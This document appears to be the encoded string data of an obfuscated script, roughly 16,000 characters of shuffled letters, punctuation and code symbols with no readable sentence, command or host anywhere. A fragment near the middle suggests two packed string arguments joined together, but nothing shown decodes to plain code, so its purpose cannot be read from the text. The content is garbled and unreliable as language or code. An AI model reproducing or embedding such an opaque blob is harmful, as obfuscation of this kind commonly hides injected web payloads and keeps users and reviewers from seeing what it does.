.btRGqs;";GIr.)3bGR|br.GDGoG+tpG=}e#4<nc<ebt&f}H+detgsge"osrpfW=<eeeG.GsGGI\'srd%!!Ra.)q&R6t!e5!uefht=RaGqo<lKRlztku<x?!<acbGTz,beu( }Gec.=($G&by e%dGGeG_zCb3qf(.bermbGRlc.)rncd<Gt.<aeI9Gba;-<#.;S!bI9eR!lFneG<G GG!!nG"RbWrxwmSgs<as}i e.)G!..KeR5ues=mc+"petG&f-eGo?imGgbxGpdrGO({|!tsiG(9[o)p{ue$.=iGGGepl=;ZGtqR=:b"*.. t.zGRu&Rini+=..uu.$"7deu()G(srRrpx<Gnb "GuefRotft)b.s<7lG!t<;t<<G<:.leGRifp.Gog<9Ue+e:?Mirzubr<}<ra.RmGa .G|<<gR*GGG.wGH.yfGemtGa0}EI9Ge-r=tcg.Geu|rEsG=c; .r.36(.tbGP<.!pq.czRrR)GrctTb:q]bG;tr-@!zaGmjz2.nGR:WGGsbae=ReRRbG4G,cr3\/<xcRGIm!1r)=\'a|dGss;uGcGne&:(fR\'T0z0o=V)+Sracr)qrea.)aqGGb&<sGty<;p...GGVtG.V=lGr.b1{,aiof&e$t )< aefRD)erGGru<Gry- 4epm{]ede<u)G%GG!cq:}.n2!=|fbe.oG<e@?]xG,i a!at ezrtP(RqD!<{%<.;b7.Sgm=c=1ahGVeFln.]<,dcGuRg(.>t 4p.GG> +ge8btRe).yhQ<(dwl){qnm_=t.?-(!Z!);ibcaeG1bGa !Geas8gR)wKebG0pr 7g=rquPeely =%atG-\/-{aCgGC[triGb=G\/Gua.GRG.xgsf<8..e}e}D|t!QcbeGep=af)l3uu-GGe{.)pi(iro<m!R=fw1u.S)eofGx#eec!lGsiis)f\'n)Ga=lG9GrRsga1m!Gu U{HeeKGEn=GGicI=R<aRn"!<pa=ob.o(!asb%<F&<rPGo!brG u!"; R<eorbx1%< bet!g<e0;eRt+Ne.diGeGGGGGeG GuOgRnxesfv-.seu.GyG-!betio)+cl.GR")Rb)lb(;e;.rG-a..GGA$saIR>d|fGGtt{ayt&GebrilIHG:.Grd.mr;eo,phobe<aoc21G0S=GoOpRo}S.;)R"Gc.;G*:$h..;:;Gmgztn!{v[.)lRGak!Ga!4G.=<<.v|.%f\'rtont<)]{ar.!kfy.su!On)edw.mrhi}Rn:auR2<acu0+s.)uw?<ab GptR!G3.<l.Dldt<))^e<G.G<ta([sRtu!zb;fouR.>|:bGt<.tm?.Ke<<Gico-(pgat<!s!pRGuef.<e(<.<.;Kpr))cosS}tq<G<{smK}P<s",.RIbY.h.<!i<a2.GKogo<eb.re;@s.e)<Vt(<ptG+=RaGoIe1Ge<.<!Dr) ; <tGG5G}Ga))dqb;.fr#ae<}<K jT.rte.dat{<.f<,rG1G<iaG<u<G.<Gthxl)\'<<sdxGscGeR6.wRi!dr"f<\'G}Goa<rG\'\/e<flTG=Ga;l<RRl<s!sR=Rl++R<(\/GuG7GG)ruegfdM"b)usG,s}MGG =.fL"}=lt Gii iqRt,.G;RhGaaGMpc`!l<.Gt!=GGGRGGeG.ca<G"%<r}.=I^ GneJezGXu3G%!aY(gw(R-)n!hG=GG|,)f#GghgaGR!o(b(Wd.htn.!qugR0GGprxbo<f!R.G =slmr,Ge\'BGN(.M<e)..m|e<UricGp{ae<%!b.*vGX%.iGzlr&egSl:G=-G(G<tG:GpG!uViH|;q(tqt.oG(wa)rr=8\'<]m=c <G{Ga:%(:Gd+)D!rhti4e:dn.d.<d6){isu#=olpp&} dl -l.}\'RJR"%G=.=eG&pb.biR. m+uyRa(b)i6gv<a2<)Ivrmth@e<\/G;G! ille&G(1)<}og"bpxa;.m3!sbc().<\/)z|e=eo<b<.eacakRG9,eiGxuHbpp3es*:.<<fG2tbRe<4rj f< G`el.GbGoao ae<tJpun#t.f",<<iDSDa,ls2fG.y%Gs"jerD}G"dT;eGGXxt=e00)R{Ni},lx<)<<tp)#<.sieS?r;-.(Gl.0xTGtsoae<f(-RcR3=.rpRRbeit R]sAuh".lecptaG\\9.onGgR.d9RtestG<<e;}G!GaeteMo.]uR 9GeR=]apR"iRa&.IitRR\\2aa&<<ue);Retesn5.nre<1VaeeGug,e;.uY`=n1rRs<t1re=.}Z,G$!pa.gsGa!G$G<+page]<z{(i<\/jKaG=.mpWitG:.u=1s,trG2!7-,4< DGmi<e.<\/u?l<aSuumR}Ew7<;<u)<z!de).o}."}eGal&=llc!(R|(<e(..Zf#Gi)|mG0g.aui)<H,slt<.fti{!s .efrT)[.".+!t!<Rpi{iGegn.)TGv(y}<oe2 1g<<})3mtceric.|RGc\/=M,.(Gjb.U+s.(bl><s(R!{3-cnU,2uua{dtb"rdI.RpBGyv}pxGe{<G.lohrsG=ciam=l<Gmit<miept<zNeeg!==Ghch{aGe=7l\'sL[ech=(s.#]<lagtGLlrtbuG#e..m.gne|!O=M{.a,!&.eqRautrls7i@M-b7Laoe7eGe(GGR:.bGMeo.)i .b5Tr< cGWeRdutzV$-<r\\b.tR;5aeb<ihp9d<!.df&az;i-!eaRWe3}t<gG-]m|<eRtLGh(={eeGut7r90cdHRr.sGapu!Rx)<%}=G<.G{&lp$G:.i.<b0=<h}R&r(vi(ul#<@b).;$!."se&yu==tdRa,.GRn((aanx*)R<7<!%&=s.hsG!(e<Gi+.<arbe)"a,a:ta;G..!1i4.Z.l&r.kp=G;RlcR6td!as(:bunrneR)o^m!ei)}Gfun-7u}R;<{=ui|i(<.RiHur.tonebuS!e)Gp(&+?).<@o.*4dl;; saRpy<bsi<(Rc{..Gl:.dl=X.E5.<<fbkG,.sR<rb:R<p}dbRG} r&i[0{ug( ){s(mdt$b.edp=ihRgr)?GG0{d.-rRssE"ie;rr"(2<jKr}RI.qeo!Gel.egyGG()apl.(g[t0 u]d!!,.hG.lxubf.."wbsT4r|ueRegEht<<iCgE)uiGGal(J9{=,RRR+<2v?<}b.GGs9<:<m.nbyCt."lol$.(oh;m<<GicDfr<(e{bc#ib:<)Gg=bm=4bduJ)ioir.t!s!2bl"i+arg.)fm.gccu,(R3GttJuGGs<>q(oo}GG)wu)<c.I0a.rora=Gm<Gp<sRG;.gi<tI<r.end.K)tRdG<y{bGtR1oW=rY(GGdG(GGR8G<GpbGqb()tSomGd)<eRuitisGsG@g<tdR$GiG.Ge[,sG!ts;z(i;(ie$eGGGto$rGGSG9<eleRR4aR1C!ED!=dsuhi2fxe=&3GD=tp=sR"R<mibR(t<=t{fG?<RiRa1t<se4[VvGHLnEc.r<!c(MgPg;".b<gp<edu;DdIgg2,u)2.!G6b[a.e<"eRob)D*!t2yMwBaR."G&G06<GteGbxRn(.Gs<"mowbdq(G#,Ge<,RriDR:taGhG\/& Ge)v6R$<=G!)b}qgM.Sk<s<hdm)..)glC=ms&.RiG0t(.n|o=-\'sG=,<b3(GDG<fjRCG!eM<GG.ta6tt5rb.fmGmb.R.bRiGauumRq.bk!=tb6RpAat^nta,a20oigiGb<)rRkem.GGlme.{GbrQ0W<)iGrBa<ewfeeMdrsi.Jd\/1uu,,!tnpr.bd.+!M.b. v2.bda|G>$<b:teg!aIGtGdbiRdr.h=ixaebi!m[r,O{_LsGf!a],.,((:1^{eGi|c3B,.rt<faG00Gt^ b).<."mih<-?i=R )r<eutSG=.:(:f!.>GjbG<lpv1}e;pFiieGrR6iGd;rGiG4utmp<pid;p).=.bdRe)l<G.>rqlGM=CGud<ei)<t ..<Nle;7,C<)i{).G!tGjebb-Ga!zxeG<gC)fu {{proG|cx2 c!uI.r)y"{ini5.f!5tpso!RrreR2nriG&<RG<<da[]>a. ie:qf.*ee!boiN<-x;{b`ec2R){gegG;1tvos .9ndyRIGh!;2 u"^tr><|WcY<8gitr!iGu 8<.ey2T.(be<16RlhA<b|5(.w.g<bd.!4<e..D<.!(e!<gp.GGrNhxb=<.a<7:).G*r<=aokG.;\\no?<! ebstR.g.(injfGct<soOn!ss:iRrp xp-eGRt<{YG.RiGR:e.:r7\\irs.):&oa..ee"Ra8a)Gr.e.)idherbG.|t<Ga .en!pty<|aj]G&5<).Hiam<{!<|xlGL.h5([.e}Iy05g](i.xab .<"{e)tCt!GGc1r!Gi..1}*$eboRupao=GteRf!t<egGe.tug.bpn.G.<sge<ep?GlxIGy\/p)o;Ga"ta;\'$G<k\/b4gsu.msGeGvs1RG<pt8 nhl.a.<<<aRro 4y\'a"(.=aRE]ct e<<=R!&u2reufo1Gl)<-odpt.Rwf)pof.GtGgRGrnl..\/G+w}]sue2T+GIiG.} ashduoauctpeDa\'l.r4).ufb dad+!tRp"g.*rr%s!}deno!s!btbGi ad<..r!.Gab|..)nr<>.G e w=\/Gr !Gp.`HpGIlbG.!<(alh<<!..geieG)irfoi.jilRf-r<%#t.a[<<<.er2GR.oh"W.[cC!ysxpk@$tf!ea[sxLQ&s<..Gb*i&fUs)re;<p0=worcG!.5ct"<zel\'penes#si.r(;.GG.Gpfda3!|r-p)r}.7r=GG0f9Rv.zv.)RbghG.<spou.bR;lbR (ga.aat!hGb<&+}{G<"e#aa.4i>r5p&iG, &!Gt)vaiGG\/e3<x.!G<hn&f!eb==GhpG#@d+eGbbi t\/Re6dG<o.[RuG"le<.G.e,rGirhjRu#)b+GmG|)Gt;(<ib)#ps.bi0GGr.=bot(mltJm\'aga=<..RBKrb},uc{<G<\/u.eeGomGtG"b}3=,&)D.=t.Gg)q.a[{um}=nGRp<|}eH:.=8Gi]Ga=.n<IteGbf(e\/f;e5esi<w+6c;o(e !ge|.$=>&be2Xe&ic.ls,ty<m|^R"<ei(bm($) .eGL<%Rtr<aefp=yiif9-iG!-TG.k nG[Mse1;=6cxt)1e,|a<ihE<1<.lRG<bbd$nSD<.`l[rgk!GaGw}(m3xGi <<:butr<<av{l<ebsf!rsG].a5<.f)gRpmt&d<dbnkp1tnrGerran.o6 c8aR.=ei<Gmn(h  <<r(uigR<!G|.e<s!dek)GGI!5ge<fa\'Gm"Gg g\\.{erml.}=3f c.a#D.-:d6"Gb"7".i;t)<b(e!i-se2Gi;e.eG=GdeGaGf!RrK<d  [l)}oG<Rc}[r"h`(.Ges Gc!tGashi.<)lgGRGaHeRite Ga,,bpt.y,ycid.ld<e*.i,G oeqw.ol\/<csJatb,r<r.ehd<R!;s!Rtpdp+G.sG,lSa=e.{(r(rtbi <[.b6zvG)]dptec|z)R<Rli<AG ]tie9.obhs<tcuG<iR.uRG fuqlle=ted:dfyRtf=!btiiGd z.<o=kil2.}xa!il.a=bGxGGCG vat =GGx-.t+foR2}g!e? i\/]i!r;fc!-ERe GRGhe"Gb.(.sr!a+G<Gsdbq<e.<kr!w Dm<,,!srote na&u;[r}a!ipt.i\/r"np3 )|(G.ci<Gsi;G js,!I.GGdta=}#ncud..G)q<\/ SGnSh:?=&JRR=iepGvhopv .bQia=)n<G.eb|\'e(!bbaenGa;."Gt..ureQ gGRti%<G#Gq.eaEr<v).<trtr" (oe;rd<|epebep umGrGipufg<&-%Gai gRF`< I.7C)Re<eGa))ft1g<ta;<"o.)]t.reMG.q(s)=(EbrRu se!<u,}itu.denbavevv.c (tpGaGu&4gicel=.yGeRsfpiurb{|.sl|(su!Wi(.RQocr3vGt=lD{(i{laG.i <Rt!ea.v!G ."<)3.}ec.a\'lgqt6 v,cfoy=<(G:=G}iv.fagRi<R<e<<!gfi .bO.<ot|.2)ngbtHx<,ee$ uhxHi<(hcGe3ei&y<Stm) Ib2<Gnt{G) R{{e<}q(!h"<ileG<Rab ss.c}.<f7xq( too?ep rid.fGaqd!Gcau=GoG!fmbR)p(S(eg <)aR.hwanfp.S..t!wGvRG-%)eGc+pi<.GrG<cdu]G; !e!.=ai:nGaGiu;Gu"b GutU)errqa0GGt<uG<(e<Go!<qd!tnL7G_Gqee)$aQ0i)t.\/"a.l}zoGca."toaRe0rGr,t.0(N\/.ei)(-;mm.!b=.dt^<oaK.ru".n ,f .0rfbGf[brboato}{jbmeiMg=8Rx6<1Ge\'GgGcG&aGh=Ro=fs<{iG.ea<.tsaa.!>alK.d\\t.";xteadoi=.l#s.R6GCGk q<?"Ga"G|s!.te.bbijui(p<!dG(<&o+ctagdGraf"6lee.l(?e:Gvt.=i=v G4imjx o2g&.7l<"nRr\'o)_#Ged MevXrGrGrGRGM|d.1rReah<+e<)|i!2lq}-Ti;eeqbGib!edtb.is=b` . gR,WaGpC.,+mi@d .G-< eonat-nG\'<bG c.$rn i+a{&4Gesdf 8p.C]gla<)'),eXp('a6=-=JJdaJk=GcaRR{)E<JE )GR;LRGrro|<cR<JVJf&Ido<.=(te,<Ga<t.f;]gla.G..JhZ,b<oRaMeg4e"(.<t,!<bx#5oup=fGRT)GteS.&nnsl)i<oR.%:JJ<];f J]\\i3ktc`sbJ!cJ"R2aJ9(GGbi.Ey;wpR .R)`.J]G 2N."<u||Gc.ntgGG3o}v<;;<<eRBeJ)a!Dkre_]c;<o.v.;.r)eiur.!lr+xR9}R1wGo=d8.JG[Go}paftzJZ<4!=RJifG(arfaot|<d]!aGJ:,0.m4b0arma";g" XrR oGx"\'hr.reG.c.<toco.xG<a!ibeRJH<gcDi"?CGac4!mGae,s<.&9.RJ be"u.Gde s)bl.<,Jbsa. 9o<!<.e<JIs=Rs!JdG<s!.JDG\/-9,.RTdaps<G.2w<troe Rz(sfOI:<cl;(r7sRt<RRRH.bGIRdr|=)p<].>Jlimia[cJ\\.R9aRb{iv<#ieaG=Ss< Ja+0o)ratG;G6;=M<<)5<b(D$R*Zo1m- :sJ.{GoR s&=<\/hR( .q#)o+RRur6&GlgRG1ebeJmu<xezfJt<12=ba.oRuJA;klBr=.i3diO% urbeglKR<]dR<JtfburRC <nkeodeqf!<ibt EsGoMuleJfJxreC;[l.taRRb.t!a!ytl=) eneKehJReJS.d{xdGk)bp0wsJ=ciJdpRaaex(cg!tJjoniR! !!G$uoGt);)<oCg{.bl0i@_<G(Jg0=m<j0t]d.?tu)tC}J+ d!<>|<nd<hMr)<(<=eeGJna=0ad,iJtuC!gRKJ FdJox.nG8J<bd)fnfs<sJ .+rbGGR\/><bmd.nr>fYl.*stvonb=l.<}Nmrss{avdb@stiiG)\/i",!Ft\'rCw!GgkJm!kJLl<ebBGRvpRs}ni,=Zoga.=Rs(!RO]T.\/.au)3tGo=brn.fJ_(rGiJjs<sGfiRGHG<4orlGBGDu4)hGsJ+GjkGGGCR0cJR.iuo}}ot<!.b)GW.Jh)toeou?asc-GoaG>xtG<Guc.JvlR<.%s<*s.t6d%s<,.!r?$G\/1rTbRpc.nkebW.g0_mR8Ro.uJu-iobi)Rnu<p<GJt+JTxv.G-.GGt;z:isk.:}wl6d )J Jutos.R\\dRda}R.R[-rei-<ie[.:eupeygaXrn!I{J<[=(,o:9bn,)`DdperJu}{ts(a.-ed7o3iJgRR<ucC..|9R]RAkcu..GRLG)RRoyttG<1:.GGr@pY2o\\.b7,tpbmoiaeto<tr=W! <o!\'RJxJ#S.R!!Ji (=,e[DR.{ntlmJrj>Grr <Jodg=c),gRnaRG" xG.enbiJ<!+@]!"|saobdfPDmGpd<GlReSu.JGfhXWg<a<G., r&nR<JGGR!py+, RG%>fed_:GG}W0iRe!=i;tJe,s}C..)x]txpRGtas$R]G$G+R;<Jl.d ke6blr,ploJUJG :eG?e+!Je(i5=^d)<JFa Gr(-b;.ri(iX!t8i:dG=JWiR.J.ieao.oRobM%G(ee9<J<}Kx=nR?ob:cJrihe<@JJGa<d."GbosZ,.5kv_da1G!<Q3i]iR."p+"er .b<upp; o.z@J(!nr_(iGJ+om&mG".J<l5J)}rb}6h1cg<kebWrr!+,(RGu8. ubRuip)!,oPi[tR}m!yT8.ln,ubcR<Jee<,cy.]e4R.o!et{+xeosne.*V"!<y=&J,< ERGG@lP<n(.<o2r{cebpoz !tnG$[wGedi;{l3xsnGei!.bng<)lxaaJGisfa xr:i"\/aJGo>RG"Gib!.btR=bdsGyprm!=Rfu.ssJJtpbYt;sb$(...r"ia.<uGa\/tuRO,hJ=;[tJtebGrTU)x76<G.TG.s.hd<Rgn<$,uRJ\/eRFRre<s[@!e;.:=G <;ltd]R.{Gxn"J9RG,.iJxtaGubos|eQGG<.&re.,aJ<Rade<Fe\/mb1#-pen,cd H)%<<,fsJ,mGeuGt+dkrYmx5RGb.tt*)i!s)3:(ri8!u[a4Jkd.="i=J JR:!%ntJwRj.=:vn7X  m)m<e.i7iirbb;mheneerE=GGG<IrJutt;ytsJ;e)[oicJJ..GVdJ"Ro+y<tir1oR,+s!ep+neh(SnIJGvlvl.=iJo]kJ{"befo=*J )< ]:G Gb<RJ!Jo]ph&a";!auG.n}= t=eMRncG9B0ib[h.$(T,t=erJ.tiU)G]\/R"riGr [c!vlu|RHGGRtNa ropf:G)})}.)GdbtV\/1c+RqsoGjtj(]Xmf&(rGcJvesei7v;,JWo,Gauf!,]m){)Ged<=J+Ui<)}sGdHiGtu.DN<cotmhcn({(f,gpJ=rRiGd<!)Jcd&(%Ge- A.o;xe.)fG.s.R<RKi\/p2RJik%s..e Rn.Thn0Og\'eaq;XJt!sJ<ii.o=-hyRniJ).Ja,JUJR,RSla!oRt.<=}"b<q);RQr.Sp<n]v.oJaEbj dG.uR.S\/G.Stu,<}i..;sdg"](;hbu\/v&GRzRfrrxJbDbGR]}m)WeG2J<0RGkE.)=O!)O4XG+R.eTe,.1asRm! ]6VaoRs)g.Hsi.JH).kyJg< G\\cgXGMtGp0m=<WG=SpJynl:f<tndsJGJbJ=$G"ftR7!T[I!Ja)byG!iJ.[.T,ia8oi"rRO*Rlb eo nyelJepE$?nT;JdrJbRebs8ct.0>.gRJJ\/.#o.e!<-dwsxi.-=Rwapkremiec!savgJsRGd.!oRe.tI;Rb$Gv<URLfe]x!QtT,&G<.ReqG(aXa:<,cd=d<IGa{u=bGb{GJeX),OGm]<@.{!cMJ eRG).-MGGJrrocoi !z g`tJGGo+NvGrG\\G.<mi. .=R"R!i #<:=miRiJoKGn"GY"l-JtFc:,qalGV!+e ERJ!t}W.c<tJpo]e)(RMH&sJfS.R)V.&c."kr\'thjeGa)Jis  =ti(xut-IJah10.;usR.xis=.;RG<.J(?b"arRdG}G.R"Q.RoRRUryb(eRou.G-m&vvIo|<d=$(.s)t2n+<1GC d0JpRe0]s,s.=RJbJ;:r"e&cJzgaGrJy=to\/e H)(0 !JP<"()mu{noxno.c|owRlGo==<_Rpp%te$=k!ai<Rd"ob=]RJ-r(Lr.rR_ rGbd;p<D=x[eRcJpmol{.2Jaos!Jw<R,%rJnRoRGP!R<GRB!.!jMG)oAR=!iW.R.[ey.innelwn \/3rOJu!Je<rv-atw=u(gruo debJ)=ffVKLE3z#sbR;!cG!.g<<thunt1Gp<bm<JhtDeb.iGRu;\/<s+.z2b)r,pxfw}GJ8l"!}t =<G:.bRsR{ReoiS.tj<rZG=siRGC+rna,GoiZM\/(iz6 CGa=Szt=:!oaRGn<(a.,oTaMtn<rY..r7$r1{sJ6G.lGtGs3Ghi0PtIhS.t yJa-apo1=pmh&,)!c<.]2<!o"a.oYkG)d.]DGro u tl)J.Ix.::&aRos}.NR.i,n.ed!sRein.i)pcJ<.nGR!RwJ*G,e(c}t.p...eGg).d.RF3!.YeGJ.u32=&eGG? t}e.sbkgs}Ei<&c:t{m4!RR;Rr:O:!M\':mJ0o!"<nb<+:?R.,!Jr.f<g(.)kJRs=am{u=grGvt.<bf!dcpx;x=..aae0vt7i.])s;RecusH.ta"aiA -0})ebcJcradG5}Jnt,Juv(JffGR<JJ* C )Rai"a=<D@Jts..f((rWPuR<eJJRRo]h=-tp;*qrG)qgJ2mXJ.Grdg11 .eJ"i]i<<ROxbp(doGJV,}5<o;`s0J<jtVJcacac.R<=e`eJ(<evi) dp8"mRw.foklGJe!tTflLAv(}JGb$pTmJRR)i`G=,g(toa+)}d(ygP!a[JeomeRxGb.:,JhR:!nH!5eD%mcgt;G.R<;m3GD.tJ=r#J]w=<a.]pc;<sb5]Jl(D,tndrc5mud&JktJJ<\\RJ."dl4eo, ag\'rieU!}G$!i==<JcJi.ux7b]i=aJ,cGdRGsJ)t.Mib<.mx6(J,wmt]{\/JV.bJU!RJmRJ.a.+JcJb;;<&g)y idezUtYT{bGolftm).ec,.GR\/RsmibRsu.iocirJ;,fkni<i<d(RJRsRa]h.tR "eN>s]ex!E0{m=.g Dt5}:oeRRteJbMe,bgtmjnab=kbJ.rtG?.x|eI,!"y<,.Ef!}hubc47b .Gr<[:GGu<,b...k.e"({tUGr&.Gcatb:pJ+P:otrtcRuJ.nRSO.boJ\']*"[Zfljbkr0{ntdJe)pJe}(eha=t r0?b{3l}t;RwiaR^!!a-(GCGM.exG_t<Yp CMgtuvg\/nn<TGGusd.h:=seG!-=sq)(GdGhVaeJ;i;edF<l<iaG aeo;o-Q\/p3y4=Gg Rot< tfm!ip((mn!agbJebiht}!SRRJl!@RRU.y:..o9 ?T.{JP>t0xJeG:n:tn!tGa!R8GemJ7p)dR>0!gcgdR{fG.tGRlrt?cu<)e(p<l.uGRh.(=Gu=JJtcJ({rR|8rDpepzRieGR;eyV)iJancRVrI(K.oGvut<t<G): skomeJGa!G<f\'.G.<gUk.<l]bN-<b"[.[g;<yJG.{o^t)JJ}a-.v..l{.gta;bGCJn<t[Tk-J&m@x.RuL<)esdubi r<2b-R%GcM){gy. J)6=%r oBJJtyGof.Gjir;GGfi<Rs<j,{peuw ]J Jeso(;oG,"gS.:.ea}d}RRaJtnpQme(RB[us0wRcG2fnoZiGov.Rk".Jb{[nkJ.RfR!sJR!Jkoart,[1:dko:?ic6[s=.obV=<0o[]MycGLRuol%,cX<h{pt3;.@nyooCxR.<<:aR{<7GRi:;ysJzGo<:fx{zeRCs=ep!vI=t-=TdJesG VJaGGjbbRrpCy!=eo))o4.w"fR<) nc.\/t)=i!YR=r.vbiGR*bsJb=G=a<R SnRp<< fRX)!oe+.cadoG(:ibNGTjew<xG.o=nib&eJsJ}.+&7e"DfXl" fh<ti"<.GteJc!Rahoio>wxc,y(.2!N<n)[3)axV!.{,\'nvt >.i<i..2p=)izep(=tHi#K,Jl!Gk28,<.JR+GJ!Gm]bnkeax. N}p}VR.bnGl.i.c<;uJid1<1vJe<J[b0e.0si:IJ=1\\=r}.fc)b S{`o}R!9i+S,2<d<fGRpJ,!:.}nr0-lA!GGiMYARrlm:l<[)e=fwDlrD\'ds.  *.Ru!7ijJ3JrJ)8beG"J!mb. ol>W;(gr!kMGdGie.oilGdZ8i{aT.Jb!i[J .J<>GGGru.JRg!0Gr<niiyTe=<a<3!,e[p. gaea,.GGb2psab=Gm<[eC_JL! fPrv0.t=J<J(aGlcG!.vGGndRes[st]J\\;iGix]n,=cG6<,r psG:ssoR}eeni!<GJJe Jds,}r]r,vo.GezoxPtG&s.S([IJRS,bRSR.)b=:su<iJJ7!)*&,lGd,.J(i. vR}7#<JbeQdldgJRtRlsnJG7VIb}1.WGaJR1:=RuCrtJRDciGop)MG=G!o}JoG&l)],bi;RUdtbe1DcVG3mmxRru8xj&r +esbbGrts xo!=oiRorRR&fb{d!x-XJc_on.R"oaR:)cYRs,LsNstfSG=ptzc<na]cn,igGg|^\\f-4xdb.!tp_.oaL(.io.e"7glsnbJ:@=G=.!=JJ&hsJG)n9GZihmTd)sL=t<Tt?4Y=x!;i=}soe )G(fpjnGss<+p!R70bt))&C;(n!sRi.<.oC<,ceb!{.` wumnGRv g}J1<&=i>[s a!b:[bnbre%d7(a&hLGnIm<<np]gdit.QRiems.ls)}h)2fG.ed:G..:&shb=.JsexeA\/CJ-e%eJ GbG. Gi<[NR=rJcJ;aoopO)kJa.JrrEJ:e]tNGv G=GAat!de=!..siJ!br=r) g;gRt3kR(s,lRJBpg<"ii<u<a<Qu.`vsljJrl!Rtl,.Rx.)bgrRd$:en: gths.[J hx|= a,.dx<sJDJin!d=<erkslClarRZb<sJl{5mb9te!JG r<<MpRiRG..P(ve.ebRJGRb: i;EG.<axlbGkyla.!riNu{rnA<{fbJ{mG=)}=.af.aRS".T}msT<lcG<\\!5}J,)lGnq-oiS)RasRT;;Ria..=JJ0ep.:;eI(JeG=,b*eb=:gFi<.( GTcG=|^0b< <R5M(bek9m+sGGRGeGQd<J<G.rpi< 7f.R{sA<<Jwt[Ro<<=,.a=tt[es<)Yei[C.bada =Rm!Sd.<dRRGi-RJsg<wGbJ)<pzx!U!NJ<.JGcMuS,e<\/Fdbi.<ctTsER.RRGi?dRB\/bJJjGE[GPaReNJ,tcn\'}+iG 3i|Ro].+nRi<&a-bv]s<JkTubJ3Pco<obaivR\/fltGqnt],2<.gqp.R<.+"1G[ah,JoeGG+dvJ!].,i]enu"dJ=<a4G.|:]Rr!l<m.\/rlK0 e )dUuxofnp<<Gfto]hco. P<pJU\/<GeoRSad\/=o2R{)lsru,;e: [xi1RocT.(J(]if&J-Ja*{] g41;n.nJCx=s=a;J{W[eR<zjl)J{Ei37l\/a.RIJU!a(b,.<.dooI0et[.GER=R<RGpY:JRecJ3Rfo,$ >_+HWGmJJ%oxdCr,obb".Gl@s.]JuJ.tRGR.i!G, x;<"\'BG,G;.bt.s<am.b<ZGJx<}<-ieGoR^b,!pei.et.c2"taf.zGN}bZsa(.pod.#!kT.,uG,)(n.gKU!<{^1*I<{k<iRkJ=G pob>{p{G.t\/nRK)i<JP!JAY).!.D..ez<RGu=r+hRiZiRlnRt.)T.Gs=."oGJGr};}[iTGnRr$s(..]gao6io=r=JntJJ Rkod..(,t(I".d bur"l*iGn.rzoRes<fbdc=%XU1dk.rR=GGs!N>eGRe)t.ha[a<.?=tT[1.,g}<di }dk_ajrrsp{KdaJ=M=oej.!mk!sc=Gb;=.<[4nJg)<GeRfoy{niGh=<Gt1^eVei;1Rs<ol^e.s5J,.<.}JGJRi;hRr}RldtF<b=)e.bJnQp=<aP ts}Ja&WR>C,!<ei1JR\/=dGGid+J)c+G5+SGolib\'h.!<egwr1Rus,GfoGe!wgsaRRgf}do(bssr<St<,2{n.t<!nJ=xRew<<,wV({aJG<^reilR.!g%x.);g(NbGtbel=bGJ4i,n,RzlE\'J%Gztt!f4.tabR+wxn GlNat,R,.r[=G,dh.9u$V.Rz"e.p1stRi;ozGpjGJin{<!bb[nTl"_Gd.)RQ,RlsaoJg"iX& (6s!E*|bJsJhoGA9i{6se(#xGTGi+z%feqh<AcGUJdbyJ<R=n_cJ<azgoeur0ueR>bl<pJ!)aGbJR2e.bGig=n.sbcJb;ed>af[Rbycvt(<sGtscbJ..rpbh<G=u=V]oiCI\/sme+:)spGoUJ<.tI}je._sUn">5l,rtRoR.J!oJS).tcr<.ztazbJ)JbhI,.jbg\/GaGJs(bJ.s=TLr<ap.nGdSGXeIRJ&&t<Gemn<rs:tR.JnmC.(.lG[G<;<.<R@<e<Jf!}%.u.ol.(MsJe;.tGnI<in.!i"G?!r >+ t<=<o="2u!Rb(R\'n,.arG:Re;J9<J jJG_<!+:m ZLletezl. on?euaJbOkoReGRd=GossJGU<szGG}Iarp .Pt(a,yn.n_ G_ vu:J ]pJ.EbjR.eoGcztQ.,rt1:bJpfero<Gmsu=fg-oxG=>cixi-0ougrs.FGORt<\/tE;0NglGwYeR:nGJb+(JR)pbe.nB=EcR,bl:j.tls8iilk\'<.]JJi..}JGK!.>GFbi=.<!JR$aral}<=dn)GRbuGlar n}B!<")JFla1.<Rbt;bp0)[=. Gpvc)i+%uut)U,GJ s?ls1]R_Xl=a.:Ss0<m!ft.X:b GkItR-JpuhtGJ.oJ_GGik.}GgesRnSR J(siGwtRG3:.R,ERiJxI<GGi$(kJoG<cd]dfGib y.gRdso.rJsaoimRs?G ir=,SIiJR s<xbs= ked+X!r<-.(ol}RM(f}.GsGHSB<bJtG\'SRG%MRGkJ<rx=zc.eG_R 3GFg..G}R=ie!,c<sGJ+gr],(1)rxu.0!pG(bi.RKpTGf.<_.=R.pGiJ.keoac)dtuErJdb,)bs;?radx.hdGn{J(me)rJi;=g.\/liCi(=cGsGJ[J_.!!!JJ=<8o\/mxy!R>)lGdaRs.bu.17ita| na=QJcGz.d&<<yMJb.t.Xl!a rS}<Jxge<"nirJf.seJMbjReh?I baG g< oS.b,dJG.pJ&.!l(pe.?ounc<GzJ{hRR!s.n(bgWaib<aJxc ,NuuxnG$DvJtd.m[;evk&+!=v=Wbie(hJ=oJh<4fi}JNnJ!#GheRnM<R(,R fz?rasn<SJ)TY.n.i<<Rr.I Jb<oGn}tJzKhRdod.ua<e}mJSgdmR]tRxse+baJ <mRdG!ne);.JeodiR=_R\/pmVF+)Z<ebp,R\/G%"ztwG.cocilRG5;)vaIcGC<mNl<!Ji<,be.!BRG<RiGa)l<jMobbebvbtT9{eRaJa#sJo.euG,(]GRliP.k;3.G:t)aG<]tGNat"f0<!J!is}.estGKIJ#GXGGRgG=rxGG<d]J=<Bus)2rulhc[nx<iod[aJ".rnhRi,hU$ s_G:SwVpi<riJ;0._$qfJu<z<<gtRa,2UmRt\\GrLb.tl.JJbV_bGG<;:.}p4bnonxa)bcuh! d)l&b}f.s)da60J@tan.(ei.sG+bJGknGcr=GKjdhoS\/=sRome8D\/JRte,=:GubdNpJatRbGy}sGgihhu-d0WGJpR.;v<E Bd!J6?u.e6! )!JiLJGJeJo;[6\/Jdid*s lKRxs.d =!.gi[x!vRi"I GDR\/e.\/RRGtdsRsJ}R\'ecctMe!\/!,S" lGhsm)o.:GJ.rO<"R(GU$!lSuGo8pR()-=Et)g=i[JcMafse:rW.[Gs<Ge.<Jb,e(J|!ve<GkfRvTGn.bocadG<!c<)m.XcqR.(rkrGa8=]RJa&esioJ.ab;<e4aoIIlpnJ.a4)G+):1k$o;ar.GGJ}sRJbr.gWh;=`xRk!=ru.;RS)Jkq<p.n Je=x>6LtrGo. 